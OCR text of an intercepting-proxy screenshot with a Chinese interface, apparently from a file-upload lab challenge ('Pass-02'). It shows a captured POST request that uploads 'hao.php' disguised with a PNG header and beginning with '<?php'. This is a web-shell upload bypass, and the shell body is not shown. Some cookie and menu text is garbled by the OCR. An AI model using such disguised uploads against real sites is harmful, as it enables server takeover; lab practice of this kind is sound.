 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-02/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMJuBEuwDfmATZekw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKD DQCQSC
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQTQ L; ASPSE
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST ASPSESS
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryMJuBEuwDfmATZekw
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
□PNG
<?php
扫描
发送给Intruder Ctrl+I
发送给Repeater 1 trl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址